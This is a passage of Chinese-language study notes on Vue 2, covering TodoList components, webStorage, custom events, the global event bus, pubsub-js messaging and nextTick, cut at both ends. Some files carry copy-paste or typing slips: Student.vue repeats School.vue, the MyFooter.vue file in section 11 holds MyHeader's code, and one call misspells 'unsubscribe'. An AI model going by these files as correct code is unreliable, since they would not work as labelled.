:deleteTodo="deleteTodo"></MyItem>
</ul>
</div>
</template>
<script>
import MyItem from './MyItem.vue'
export default {
name:'MyList',
components:{
MyItem:MyItem
},
props:['todos','checkTodo','deleteTodo'],
}
</script>
<style scoped>
/*main*/
.todo-main {
margin-left: 0px;
border: 1px solid #ddd;
border-radius: 2px;
padding: 0px;
}
.todo-empty {
height: 40px;
line-height: 40px;
border: 1px solid #ddd;
border-radius: 2px;
padding-left: 5px;
margin-top: 10px;
}
</style>
src/components/MyItem.vue
<template>
<div>
<li>
<label>
<!-- <input type="checkbox" v-model="todo.done"/> --> <!-- 修改了props,不建议(违反了原则) -->
<!-- <input type="checkbox" :checked="todo.done" @click="changeChecked(todo.id)"/> -->
<input type="checkbox" :checked="todo.done" @change="handleChecked(todo.id)"/>
<span>{{todo.title}}</span>
</label>
<button class="btn btn-danger" @click="handleDelete(todo.id)">删除</button>
</li>
</div>
</template>
<script>
export default {
name:'MyItem',
props:['todo','checkTodo','deleteTodo'],
methods: {
handleChecked(id){
//通知App组件将对应的todo对象的done值取反
this.checkTodo(id);
},
handleDelete(id){
if(confirm('确定删除么?')){
console.log(id);
this.deleteTodo(id);
}
}
},
// mounted() {
// console.log('todo');
// },
}
</script>
<style scoped>
/*item*/
li {
list-style: none;
height: 36px;
line-height: 36px;
padding: 0 5px;
border-bottom: 1px solid #ddd;
}
li label {
float: left;
cursor: pointer;
}
li label li input {
vertical-align: middle;
margin-right: 6px;
position: relative;
top: -1px;
}
li button {
float: right;
display: none;
margin-top: 3px;
}
li:before {
content: initial;
}
li:last-child {
border-bottom: none;
}
li:hover {
background-color: gray;
}
li:hover button {
display: block;
}
</style>
src/components/MyFooter.vue
<template>
<div>
<div class="todo-footer" v-show="total">
<label>
<!-- <input type="checkbox" :checked="isAll" @change="checkAll"/> -->
<input type="checkbox" v-model="isAll"/>
</label>
<span>
<span>已完成{{doneTotal}}</span> / 全部{{total}}
</span>
<button class="btn btn-danger" @click="clearAll">清除已完成任务</button>
</div>
</div>
</template>
<script>
export default {
name:'MyFooter',
props:['todos','checkAllTodo','clearAllTodo'],
computed:{
//方法一
// doneTotal(){
// let num=0;
// this.todos.forEach(todo => {
// if(todo.done) num++
// });
// return num;
// },
doneTotal(){ //reduce()统计
return this.todos.reduce((pre,current)=>{
// console.log('@',pre,current);
return pre+(current.done ? 1 : 0);
},0)
},
total(){
return this.todos.length;
},
isAll:{
get(){
return this.doneTotal === this.total && this.total > 0;
},
set(value){
this.checkAllTodo(value);
}
}
},
methods: {
// checkAll(event){
// this.checkAllTodo(event.target.checked);
// },
clearAll(){
this.clearAllTodo();
}
},
}
</script>
<style scoped>
/*footer*/
.todo-footer {
height: 40px;
line-height: 40px;
padding-left: 6px;
margin-top: 5px;
}
.todo-footer label {
display: inline-block;
margin-right: 20px;
cursor: pointer;
}
.todo-footer label input {
position: relative;
top: -1px;
vertical-align: middle;
margin-right: 5px;
}
.todo-footer button {
float: right;
margin-top: 5px;
}
</style>
8、浏览器本地存储(webStorage)
## webStorage
1. 存储内容大小一般支持5MB左右(不同浏览器可能还不一样)
2. 浏览器端通过 Window.sessionStorage 和 Window.localStorage 属性来实现本地存储机制。
3. 相关API:
1. ```xxxxxStorage.setItem('key', 'value');```
该方法接受一个键和值作为参数,会把键值对添加到存储中,如果键名存在,则更新其对应的值。
2. ```xxxxxStorage.getItem('person');```
该方法接受一个键名作为参数,返回键名对应的值。
3. ```xxxxxStorage.removeItem('key');```
该方法接受一个键名作为参数,并把该键名从存储中删除。
4. ```xxxxxStorage.clear()```
该方法会清空存储中的所有数据。
4. 备注:
1. SessionStorage存储的内容会随着浏览器窗口关闭而消失。
2. LocalStorage存储的内容,需要手动清除才会消失。
3. ```xxxxxStorage.getItem(xxx)```如果xxx对应的value获取不到,那么getItem的返回值是null。
4. ```JSON.parse(null)```的结果依然是null。
src/localScorage.html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>localScorage</title>
</head>
<body>
<h2>localScorage</h2>
<button onclick="saveData()">点击保存一个数据</button>
<button onclick="readData()">点击读取一个数据</button>
<button onclick="deleteData()">点击删除一个数据</button>
<button onclick="deleteAllData()">点击清空所有数据</button>
</body>
<script>
function saveData() {
let person = { name: '张三', age: 18 };
// console.log(person.toString());
window.localStorage.setItem('msg', 'hello');
window.localStorage.setItem('msg2', 666);
window.localStorage.setItem('person', JSON.stringify(person));
};
function readData() {
console.log(window.localStorage.getItem('msg'));
console.log(window.localStorage.getItem('msg2'));
console.log(window.localStorage.getItem('person'));
console.log(window.localStorage.getItem('msg3'));
console.log(window.localStorage.getItem('person2'));
};
function deleteData() {
window.localStorage.removeItem('msg');
};
function deleteAllData() {
window.localStorage.clear();
}
</script>
</html>
src/sessionScorage.html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>sessionScorage</title>
</head>
<body>
<h2>sessionScorage</h2>
<button onclick="saveData()">点击保存一个数据</button>
<button onclick="readData()">点击读取一个数据</button>
<button onclick="deleteData()">点击删除一个数据</button>
<button onclick="deleteAllData()">点击清空所有数据</button>
</body>
<script>
function saveData() {
let person = { name: '张三', age: 18 };
// console.log(person.toString());
window.sessionStorage.setItem('msg', 'hello');
window.sessionStorage.setItem('msg2', 666);
window.sessionStorage.setItem('person', JSON.stringify(person));
};
function readData() {
console.log(window.sessionStorage.getItem('msg'));
console.log(window.sessionStorage.getItem('msg2'));
console.log(window.sessionStorage.getItem('person'));
console.log(window.sessionStorage.getItem('msg3'));
console.log(window.sessionStorage.getItem('person2'));
};
function deleteData() {
window.sessionStorage.removeItem('msg');
};
function deleteAllData() {
window.sessionStorage.clear();
}
</script>
</html>
9、TodoList本地存储
#只需更改了App.vue
src/App.vue
<template>
<div id="root">
<div class="todo-container">
<div class="todo-wrap">
<MyHeader :addTodo="addTodo"></MyHeader>
<MyList :todos="todos" :checkTodo="checkTodo" :deleteTodo="deleteTodo"></MyList>
<MyFooter :todos="todos" :checkAllTodo="checkAllTodo" :clearAllTodo="clearAllTodo"></MyFooter>
</div>
</div>
</div>
</template>
<script>
import MyHeader from './components/MyHeader.vue'
import MyList from './components/MyList.vue'
import MyFooter from './components/MyFooter.vue'
export default {
name:'App',
components:{
MyHeader:MyHeader,
MyList:MyList,
MyFooter:MyFooter
},
data(){
return{
todos:JSON.parse(localStorage.getItem('todos')) || []
}
},
methods: {
addTodo(x){
//App组件收到了来自MyHeader的数据
console.log('App组件收到了数据',x);
//将接收的数据增添到todos数组中
this.todos.unshift(x);
},
//勾选or取消勾选一个todo
checkTodo(id){
this.todos.forEach((todo)=> {
if(todo.id===id)
todo.done=!todo.done
})
},
//删除一个todo
deleteTodo(id){
this.todos = this.todos.filter((todo)=>{
return todo.id!==id;
})
},
//全选或者全不选
checkAllTodo(done){
this.todos.forEach((todo)=>{
todo.done = done;
})
},
//清楚所有已经完成的todo
clearAllTodo(){
this.todos = this.todos.filter((todo)=>{
return !todo.done;
})
}
},
watch:{
todos:{
deep:true,
handler(value){
window.localStorage.setItem('todos',JSON.stringify(value));
}
}
}
}
</script>
<style>
.btn {
display: inline-block;
padding: 4px 12px;
margin-bottom: 0;
font-size: 14px;
line-height: 20px;
text-align: center;
vertical-align: middle;
cursor: pointer;
box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
border-radius: 4px;
}
.btn-danger {
color: #fff;
background-color: #da4f49;
border: 1px solid #bd362f;
}
.btn-danger:hover {
color: #fff;
background-color: #bd362f;
}
/*base*/
body {
background: #fff;
}
.todo-container {
width: 600px;
margin: 0 auto;
}
.todo-container .todo-wrap {
padding: 10px;
border: 1px solid #ddd;
border-radius: 5px;
}
</style>
10、组件的自定义事件
1. 一种组件间通信的方式,适用于:<strong style="color:red">子组件 ===> 父组件</strong>
2. 使用场景:A是父组件,B是子组件,B想给A传数据,那么就要在A中给B绑定自定义事件(<span style="color:red">事件的回调在A中</span>)。
3. 绑定自定义事件:
1. 第一种方式,在父组件中:```<Demo @atguigu="test"/>```或 ```<Demo v-on:atguigu="test"/>```
2. 第二种方式,在父组件中:
```js
<Demo ref="demo"/>
......
mounted(){
this.$refs.xxx.$on('atguigu',this.test)
}
3. 若想让自定义事件只能触发一次,可以使用```once```修饰符,或```$once```方法。
- 触发自定义事件:
this.$emit('atguigu',数据)
- 解绑自定义事件
this.$off('atguigu')
- 组件上也可以绑定原生DOM事件,需要使用
native
修饰符。 - 注意:通过
this.$refs.xxx.$on('atguigu',回调)
绑定自定义事件时,回调要么配置在methods中,要么用箭头函数,否则this指向会出问题!
src/main.js
import Vue from 'vue'
import App from './App.vue'
Vue.config.productionTip = false
new Vue({
render:h=>h(App),
// mounted() {
// setTimeout(() => {
// this.$destroy();
// }, 3000);
// },
}).$mount('#app')
src/App.vue
<template>
<div class="app">
<h2>{{msg}},学生姓名:{{studentName}}</h2>
<!-- 通过父组件给子组件传递函数类型的props实现:子给父传递数据 -->
<School :getSchoolName="getSchoolName"></School>
<!-- 通过父组件给子组件绑定一个自定义事件实现:子给父传递数据(第一种写法,使用@或者v-on) -->
<!-- <Student v-on:AppgetStudentName="getStudentName" @getDemo="m1"></Student> -->
<!-- <Student v-on:AppgetStudentName.once="getStudentName"></Student> -->
<!-- 通过父组件给子组件绑定一个自定义事件实现:子给父传递数据(第二种写法,使用ref) -->
<Student ref="student" @click.native.once="showalert"></Student>
</div>
</template>
<script>
import School from './components/School.vue'
import Student from './components/Student.vue'
export default {
name:'App',
components:{
School:School,
Student:Student,
},
data() {
return {
msg:'Jin学Vue',
studentName:''
}
},
methods: {
getSchoolName(name){
console.log('getSchoolName被调用了!');
console.log('App收到了schoolName:'+name);
},
getStudentName(name,...params){
console.log('getStudentName被调用了!');
console.log('App收到了studentName:'+name,params);
this.studentName=name;
},
m1(){
console.log('Demo被调用了!');
},
showalert(){
alert('Student组件点击事件');
}
},
mounted() {
setTimeout(() => {
this.$refs.student.$on('AppgetStudentName',this.getStudentName); //绑定自定义事件
// this.$refs.student.$once('AppgetStudentName',this.getStudentName); //绑定自定义事件(一次性)
}, 3000);
},
}
</script>
<style scoped>
.app{
background-color: gray;
padding: 5px;
}
</style>
src/components/School.vue
<template>
<div class="demo">
<h2>学校名称:{{name}}</h2>
<h2>学校地址:{{address}}</h2>
<button @click="sendSchoolName">点击发送schoolName给App</button>
</div>
</template>
<script>
export default{
name:'School',
data(){
return{
name:'肇庆学院',
address:'肇庆'
}
},
props:['getSchoolName'],
methods: {
sendSchoolName(){
this.getSchoolName(this.name);
}
},
}
</script>
<style lang="css" scoped>
.demo{
background-color: skyblue;
padding: 5px;
}
</style>
src/components/Student.vue
<template>
<div class="demo">
<h2>学校名称:{{name}}</h2>
<h2>学校地址:{{address}}</h2>
<button @click="sendSchoolName">点击发送schoolName给App</button>
</div>
</template>
<script>
export default{
name:'Student',
data(){
return{
name:'肇庆学院',
address:'肇庆'
}
},
props:['getSchoolName'],
methods: {
sendSchoolName(){
this.getSchoolName(this.name);
}
},
}
</script>
<style lang="css" scoped>
.demo{
background-color: skyblue;
padding: 5px;
}
</style>
11、TodoList自定义事件
src/App.vue
<template>
<div id="root">
<div class="todo-container">
<div class="todo-wrap">
<MyHeader @addTodo="addTodo"></MyHeader>
<MyList :todos="todos" :checkTodo="checkTodo" :deleteTodo="deleteTodo"></MyList>
<MyFooter :todos="todos" @checkAllTodo="checkAllTodo" @clearAllTodo="clearAllTodo"></MyFooter>
</div>
</div>
</div>
</template>
<script>
import MyHeader from './components/MyHeader.vue'
import MyList from './components/MyList.vue'
import MyFooter from './components/MyFooter.vue'
export default {
name:'App',
components:{
MyHeader:MyHeader,
MyList:MyList,
MyFooter:MyFooter
},
data(){
return{
todos:JSON.parse(localStorage.getItem('todos')) || []
}
},
methods: {
addTodo(x){
//App组件收到了来自MyHeader的数据
console.log('App组件收到了数据',x);
//将接收的数据增添到todos数组中
this.todos.unshift(x);
},
//勾选or取消勾选一个todo
checkTodo(id){
this.todos.forEach((todo)=> {
if(todo.id===id)
todo.done=!todo.done
})
},
//删除一个todo
deleteTodo(id){
this.todos = this.todos.filter((todo)=>{
return todo.id!==id;
})
},
//全选或者全不选
checkAllTodo(done){
this.todos.forEach((todo)=>{
todo.done = done;
})
},
//清楚所有已经完成的todo
clearAllTodo(){
this.todos = this.todos.filter((todo)=>{
return !todo.done;
})
}
},
watch:{
todos:{
deep:true,
handler(value){
window.localStorage.setItem('todos',JSON.stringify(value));
}
}
}
}
</script>
<style>
.btn {
display: inline-block;
padding: 4px 12px;
margin-bottom: 0;
font-size: 14px;
line-height: 20px;
text-align: center;
vertical-align: middle;
cursor: pointer;
box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
border-radius: 4px;
}
.btn-danger {
color: #fff;
background-color: #da4f49;
border: 1px solid #bd362f;
}
.btn-danger:hover {
color: #fff;
background-color: #bd362f;
}
.btn:focus {
outline: none;
}
/*base*/
body {
background: #fff;
}
.todo-container {
width: 600px;
margin: 0 auto;
}
.todo-container .todo-wrap {
padding: 10px;
border: 1px solid #ddd;
border-radius: 5px;
}
</style>
src/components/MyHeader.vue
<template>
<div>
<div class="todo-header">
<input type="text" placeholder="请输入你的任务名称,按回车键确认" v-model="title" @keyup.enter="add"/>
</div>
</div>
</template>
<script>
import {nanoid} from 'nanoid'
export default {
name:'MyHeader',
data() {
return {
title:''
}
},
methods: {
add(event){
//校检数据
if(!this.title.trim()) return alert('输入不能为空');
//将用户的输入包装成一个todo对象
// console.log(event.target.value);
// console.log(this.title);
// const todoObj={id:nanoid(),title:event.target.value,done:false}; //Dom
const todoObj={id:nanoid(),title:this.title,done:false};
console.log(todoObj);
//通知App组件去添加一个todo对象
this.$emit('addTodo',todoObj);
//清空输入
this.title='';
}
},
}
</script>
<style scoped>
/*header*/
.todo-header input {
width: 560px;
height: 28px;
font-size: 14px;
border: 1px solid #ccc;
border-radius: 4px;
padding: 4px 7px;
}
.todo-header input:focus {
outline: none;
border-color: rgba(82, 168, 236, 0.8);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
}
</style>
src/components/MyFooter.vue
<template>
<div>
<div class="todo-header">
<input type="text" placeholder="请输入你的任务名称,按回车键确认" v-model="title" @keyup.enter="add"/>
</div>
</div>
</template>
<script>
import {nanoid} from 'nanoid'
export default {
name:'MyHeader',
data() {
return {
title:''
}
},
methods: {
add(event){
//校检数据
if(!this.title.trim()) return alert('输入不能为空');
//将用户的输入包装成一个todo对象
// console.log(event.target.value);
// console.log(this.title);
// const todoObj={id:nanoid(),title:event.target.value,done:false}; //Dom
const todoObj={id:nanoid(),title:this.title,done:false};
console.log(todoObj);
//通知App组件去添加一个todo对象
this.$emit('addTodo',todoObj);
//清空输入
this.title='';
}
},
}
</script>
<style scoped>
/*header*/
.todo-header input {
width: 560px;
height: 28px;
font-size: 14px;
border: 1px solid #ccc;
border-radius: 4px;
padding: 4px 7px;
}
.todo-header input:focus {
outline: none;
border-color: rgba(82, 168, 236, 0.8);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
}
</style>
12、全局事件总线(GlobalEventBus)
1. 一种组件间通信的方式,适用于<span style="color:red">任意组件间通信</span>。
2. 安装全局事件总线:
```js
new Vue({
......
beforeCreate() {
Vue.prototype.$bus = this //安装全局事件总线,$bus就是当前应用的vm
},
......
})
-
使用事件总线:
-
接收数据:A组件想接收数据,则在A组件中给$bus绑定自定义事件,事件的回调留在A组件自身。
methods(){ demo(data){......} } ...... mounted() { this.$bus.$on('xxxx',this.demo) }
-
提供数据:
this.$bus.$emit('xxxx',数据)
-
-
最好在beforeDestroy钩子中,用$off去解绑当前组件所用到的事件。
-
src/main.js
import Vue from 'vue'
import App from './App.vue'
Vue.config.productionTip = false
// Vue.prototype.x = {a:1,b:2}
// console.log(Vue.prototype)
// const Demo = Vue.extend({})
// const vc = new Demo()
// Vue.prototype.x = vc
new Vue({
render:h=>h(App),
beforeCreate() {
Vue.prototype.$bus = this //安装全局事件总线
},
}).$mount('#app')
src/App.vue
<template>
<div class="app">
<h2>{{msg}}</h2>
<School></School>
<Student></Student>
</div>
</template>
<script>
import School from './components/School.vue'
import Student from './components/Student.vue'
export default {
name:'App',
components:{
School:School,
Student:Student,
},
data() {
return {
msg:'Jin学Vue',
}
},
}
</script>
<style scoped>
.app{
background-color: gray;
padding: 5px;
}
</style>
src/components/School.vue
<template>
<div class="demo">
<h2>学校名称:{{name}}</h2>
<h2>学校地址:{{address}}</h2>
</div>
</template>
<script>
export default{
name:'School',
data(){
return{
name:'肇庆学院',
address:'肇庆'
}
},
mounted() {
// console.log('School',this);
// console.log('School',this.x);
console.log('School',this.$bus);
this.$bus.$on('hello',(data)=>{
console.log('我是School组件,收到了数据',data);
})
},
beforeDestroy() {
this.$bus.$off('hello');
}
}
</script>
<style lang="css" scoped>
.demo{
background-color: skyblue;
padding: 5px;
}
</style>
src/components/Student.vue
<template>
<div class="demo">
<h2 class="title">学生名称:{{name}}</h2>
<h2 class="ziti">学生年龄:{{age}}</h2>
<button @click="sendStudentName">把studentName给School组件</button>
</div>
</template>
<script>
export default{
name:'Student',
data(){
return{
name:'Jin',
age:18,
}
},
mounted() {
// console.log('Student',this.x);
console.log('Student',this.$bus);
},
methods: {
sendStudentName(){
this.$bus.$emit('hello',this.name);
}
}
}
</script>
<style lang="css" scoped>
.demo{
background-color: orange;
padding: 5px;
margin-top: 30px;
}
</style>
13、TodoList全局事件总线
src/main.js
import Vue from 'vue'
import App from './App.vue'
Vue.config.productionTip = false
new Vue({
render:h=>h(App),
beforeCreate() {
Vue.prototype.$bus = this //安装全局事件总线,$bus就是当前应用的vm
},
}).$mount('#app')
src/App.vue
<template>
<div id="root">
<div class="todo-container">
<div class="todo-wrap">
<MyHeader @addTodo="addTodo"></MyHeader>
<MyList :todos="todos"></MyList>
<MyFooter :todos="todos" @checkAllTodo="checkAllTodo" @clearAllTodo="clearAllTodo"></MyFooter>
</div>
</div>
</div>
</template>
<script>
import MyHeader from './components/MyHeader.vue'
import MyList from './components/MyList.vue'
import MyFooter from './components/MyFooter.vue'
export default {
name:'App',
components:{
MyHeader:MyHeader,
MyList:MyList,
MyFooter:MyFooter
},
data(){
return{
todos:JSON.parse(localStorage.getItem('todos')) || []
}
},
methods: {
addTodo(x){
//App组件收到了来自MyHeader的数据
console.log('App组件收到了数据',x);
//将接收的数据增添到todos数组中
this.todos.unshift(x);
},
//勾选or取消勾选一个todo
checkTodo(id){
this.todos.forEach((todo)=> {
if(todo.id===id)
todo.done=!todo.done
})
},
//删除一个todo
deleteTodo(id){
this.todos = this.todos.filter((todo)=>{
return todo.id!==id;
})
},
//全选或者全不选
checkAllTodo(done){
this.todos.forEach((todo)=>{
todo.done = done;
})
},
//清楚所有已经完成的todo
clearAllTodo(){
this.todos = this.todos.filter((todo)=>{
return !todo.done;
})
}
},
watch:{
todos:{
deep:true,
handler(value){
window.localStorage.setItem('todos',JSON.stringify(value));
}
}
},
mounted() {
this.$bus.$on('checkTodo',this.checkTodo);
this.$bus.$on('deleteTodo',this.deleteTodo);
},
beforeDestroy() {
this.$bus.$off('checkTodo');
this.$bus.$off('deleteTodo');
},
}
</script>
<style>
.btn {
display: inline-block;
padding: 4px 12px;
margin-bottom: 0;
font-size: 14px;
line-height: 20px;
text-align: center;
vertical-align: middle;
cursor: pointer;
box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
border-radius: 4px;
}
.btn-danger {
color: #fff;
background-color: #da4f49;
border: 1px solid #bd362f;
}
.btn-danger:hover {
color: #fff;
background-color: #bd362f;
}
.btn:focus {
outline: none;
}
/*base*/
body {
background: #fff;
}
.todo-container {
width: 600px;
margin: 0 auto;
}
.todo-container .todo-wrap {
padding: 10px;
border: 1px solid #ddd;
border-radius: 5px;
}
</style>
src/components/MyList.vue
<template>
<div>
<ul class="todo-main">
<MyItem v-for="todoObj in todos"
:key="todoObj.id"
:todo="todoObj"
></MyItem>
</ul>
</div>
</template>
<script>
import MyItem from './MyItem.vue'
export default {
name:'MyList',
components:{
MyItem:MyItem
},
props:['todos'],
}
</script>
<style scoped>
/*main*/
.todo-main {
margin-left: 0px;
border: 1px solid #ddd;
border-radius: 2px;
padding: 0px;
}
.todo-empty {
height: 40px;
line-height: 40px;
border: 1px solid #ddd;
border-radius: 2px;
padding-left: 5px;
margin-top: 10px;
}
</style>
src/components/MyItem.vue
<template>
<div>
<li>
<label>
<!-- <input type="checkbox" v-model="todo.done"/> --> <!-- 修改了props,不建议(违反了原则) -->
<!-- <input type="checkbox" :checked="todo.done" @click="changeChecked(todo.id)"/> -->
<input type="checkbox" :checked="todo.done" @change="handleChecked(todo.id)"/>
<span>{{todo.title}}</span>
</label>
<button class="btn btn-danger" @click="handleDelete(todo.id)">删除</button>
</li>
</div>
</template>
<script>
export default {
name:'MyItem',
props:['todo'],
methods: {
handleChecked(id){
//通知App组件将对应的todo对象的done值取反
// this.checkTodo(id);
this.$bus.$emit('checkTodo',id);
},
handleDelete(id){
if(confirm('确定删除么?')){
console.log(id);
// this.deleteTodo(id);
this.$bus.$emit('deleteTodo',id);
}
}
},
// mounted() {
// console.log('todo');
// },
}
</script>
<style scoped>
/*item*/
li {
list-style: none;
height: 36px;
line-height: 36px;
padding: 0 5px;
border-bottom: 1px solid #ddd;
}
li label {
float: left;
cursor: pointer;
}
li label li input {
vertical-align: middle;
margin-right: 6px;
position: relative;
top: -1px;
}
li button {
float: right;
display: none;
margin-top: 3px;
}
li:before {
content: initial;
}
li:last-child {
border-bottom: none;
}
li:hover {
background-color: gray;
}
li:hover button {
display: block;
}
</style>
14、消息订阅与发布(pubsub)
下载pubsub-js库
PS E:\VueProjects\Vue_study> cd vue_test
PS E:\VueProjects\Vue_study\vue_test> npm install pubsub-js
npm WARN less-loader@7.3.0 requires a peer of less@^3.5.0 || ^4.0.0 but none is installed. You must install peer dependencies yourself.
npm WARN optional SKIPPING OPTIONAL DEPENDENCY: fsevents@2.3.2 (node_modules\fsevents):
npm WARN notsup SKIPPING OPTIONAL DEPENDENCY: Unsupported platform for fsevents@2.3.2: wanted {"os":"darwin","arch":"any"} (current: {"os":"win32","arch":"x64"})
+ pubsub-js@1.9.4
added 1 package from 1 contributor in 12.829s
PS E:\VueProjects\Vue_study\vue_test>
1. 一种组件间通信的方式,适用于<span style="color:red">任意组件间通信</span>。
2. 使用步骤:
1. 安装pubsub:```npm i pubsub-js```
2. 引入: ```import pubsub from 'pubsub-js'```
3. 接收数据:A组件想接收数据,则在A组件中订阅消息,订阅的<span style="color:red">回调留在A组件自身。</span>
```js
methods(){
demo(data){......}
}
......
mounted() {
this.pid = pubsub.subscribe('xxx',this.demo) //订阅消息
}
4. 提供数据:```pubsub.publish('xxx',数据)```
5. 最好在beforeDestroy钩子中,用```PubSub.unsubscribe(pid)```去<span style="color:red">取消订阅。</span>
src/main.js
import Vue from 'vue'
import App from './App.vue'
Vue.config.productionTip = false
new Vue({
render:h=>h(App)
}).$mount('#app')
src/App.vue
<template>
<div class="app">
<h2>{{msg}}</h2>
<School></School>
<Student></Student>
</div>
</template>
<script>
import School from './components/School.vue'
import Student from './components/Student.vue'
export default {
name:'App',
components:{
School:School,
Student:Student,
},
data() {
return {
msg:'Jin学Vue',
}
},
}
</script>
<style scoped>
.app{
background-color: gray;
padding: 5px;
}
</style>
src/components/School.vue
<template>
<div class="demo">
<h2>学校名称:{{name}}</h2>
<h2>学校地址:{{address}}</h2>
</div>
</template>
<script>
import pubsub from 'pubsub-js'
export default{
name:'School',
data(){
return{
name:'肇庆学院',
address:'肇庆'
}
},
mounted() {
//此处函数为function(msgName,data)时为undefined,为(msgName,data) =>才是vc
this.pubId = pubsub.subscribe('hello',(msgName,data) => {
console.log(this);
console.log('有人发布了hello消息,hello消息的回调执行了',msgName,data);
})
},
beforeDestroy() {
pubsub.unsubcribe(this.pubId);
},
}
</script>
<style lang="css" scoped>
.demo{
background-color: skyblue;
padding: 5px;
}
</style>
src/components/Student.vue
<template>
<div class="demo">
<h2 class="title">学生名称:{{name}}</h2>
<h2 class="ziti">学生年龄:{{age}}</h2>
<button @click="sendStudentName">把studentName给School组件</button>
</div>
</template>
<script>
import pubsub from 'pubsub-js'
export default{
name:'Student',
data(){
return{
name:'Jin',
age:18,
}
},
mounted() {
},
methods: {
sendStudentName(){
pubsub.publish('hello',this.name)
}
},
}
</script>
<style lang="css" scoped>
.demo{
background-color: orange;
padding: 5px;
margin-top: 30px;
}
</style>
15、TodoList消息订阅与发布(pubsub)
src/App.vue
<template>
<div id="root">
<div class="todo-container">
<div class="todo-wrap">
<MyHeader @addTodo="addTodo"></MyHeader>
<MyList :todos="todos"></MyList>
<MyFooter :todos="todos" @checkAllTodo="checkAllTodo" @clearAllTodo="clearAllTodo"></MyFooter>
</div>
</div>
</div>
</template>
<script>
import pubsub from 'pubsub-js'
import MyHeader from './components/MyHeader.vue'
import MyList from './components/MyList.vue'
import MyFooter from './components/MyFooter.vue'
export default {
name:'App',
components:{
MyHeader:MyHeader,
MyList:MyList,
MyFooter:MyFooter
},
data(){
return{
todos:JSON.parse(localStorage.getItem('todos')) || []
}
},
methods: {
addTodo(x){
//App组件收到了来自MyHeader的数据
console.log('App组件收到了数据',x);
//将接收的数据增添到todos数组中
this.todos.unshift(x);
},
//勾选or取消勾选一个todo
checkTodo(id){
this.todos.forEach((todo)=> {
if(todo.id===id)
todo.done=!todo.done
})
},
//删除一个todo
deleteTodo(_,id){
this.todos = this.todos.filter((todo)=>{
return todo.id!==id;
})
},
//全选或者全不选
checkAllTodo(done){
this.todos.forEach((todo)=>{
todo.done = done;
})
},
//清楚所有已经完成的todo
clearAllTodo(){
this.todos = this.todos.filter((todo)=>{
return !todo.done;
})
}
},
watch:{
todos:{
deep:true,
handler(value){
window.localStorage.setItem('todos',JSON.stringify(value));
}
}
},
mounted() {
this.$bus.$on('checkTodo',this.checkTodo);
// this.$bus.$on('deleteTodo',this.deleteTodo);
this.pubId = pubsub.subscribe('deleteTodo',this.deleteTodo);
},
beforeDestroy() {
this.$bus.$off('checkTodo');
// this.$bus.$off('deleteTodo');
pubsub.unsubscribe(this.pubId);
},
}
</script>
<style>
.btn {
display: inline-block;
padding: 4px 12px;
margin-bottom: 0;
font-size: 14px;
line-height: 20px;
text-align: center;
vertical-align: middle;
cursor: pointer;
box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
border-radius: 4px;
}
.btn-danger {
color: #fff;
background-color: #da4f49;
border: 1px solid #bd362f;
}
.btn-danger:hover {
color: #fff;
background-color: #bd362f;
}
.btn:focus {
outline: none;
}
/*base*/
body {
background: #fff;
}
.todo-container {
width: 600px;
margin: 0 auto;
}
.todo-container .todo-wrap {
padding: 10px;
border: 1px solid #ddd;
border-radius: 5px;
}
</style>
src/components/MyItem.vue
<template>
<div>
<li>
<label>
<!-- <input type="checkbox" v-model="todo.done"/> --> <!-- 修改了props,不建议(违反了原则) -->
<!-- <input type="checkbox" :checked="todo.done" @click="changeChecked(todo.id)"/> -->
<input type="checkbox" :checked="todo.done" @change="handleChecked(todo.id)"/>
<span>{{todo.title}}</span>
</label>
<button class="btn btn-danger" @click="handleDelete(todo.id)">删除</button>
</li>
</div>
</template>
<script>
import pubsub from 'pubsub-js'
export default {
name:'MyItem',
props:['todo'],
methods: {
handleChecked(id){
//通知App组件将对应的todo对象的done值取反
// this.checkTodo(id);
this.$bus.$emit('checkTodo',id);
},
handleDelete(id){
if(confirm('确定删除么?')){
console.log(id);
// this.deleteTodo(id);
// this.$bus.$emit('deleteTodo',id);
pubsub.publish('deleteTodo',id);
}
}
},
// mounted() {
// console.log('todo');
// },
}
</script>
<style scoped>
/*item*/
li {
list-style: none;
height: 36px;
line-height: 36px;
padding: 0 5px;
border-bottom: 1px solid #ddd;
}
li label {
float: left;
cursor: pointer;
}
li label li input {
vertical-align: middle;
margin-right: 6px;
position: relative;
top: -1px;
}
li button {
float: right;
display: none;
margin-top: 3px;
}
li:before {
content: initial;
}
li:last-child {
border-bottom: none;
}
li:hover {
background-color: gray;
}
li:hover button {
display: block;
}
</style>
16、TodoList编辑(nextTick)
1. 语法:```this.$nextTick(回调函数)```
2. 作用:在下一次 DOM 更新结束后执行其指定的回调。
3. 什么时候用:当改变数据后,要基于更新后的新DOM进行某些操作时,要在nextTick所指定的回调函数中执行。
src/App.vue
<template>
<div id="root">
<div class="todo-container">
<div class="todo-wrap">
<MyHeader @addTodo="addTodo"></MyHeader>
<MyList :todos="todos"></MyList>
<MyFooter :todos="todos" @checkAllTodo="checkAllTodo" @clearAllTodo="clearAllTodo"></MyFooter>
</div>
</div>
</div>
</template>
<script>
import pubsub from 'pubsub-js'
import MyHeader from './components/MyHeader.vue'
import MyList from './components/MyList.vue'
import MyFooter from './components/MyFooter.vue'
export default {
name:'App',
components:{
MyHeader:MyHeader,
MyList:MyList,
MyFooter:MyFooter
},
data(){
return{
todos:JSON.parse(localStorage.getItem('todos')) || []
}
},
methods: {
addTodo(x){
//App组件收到了来自MyHeader的数据
console.log('App组件收到了数据',x);
//将接收的数据增添到todos数组中
this.todos.unshift(x);
},
//勾选or取消勾选一个todo
checkTodo(id){
this.todos.forEach((todo)=> {
if(todo.id===id)
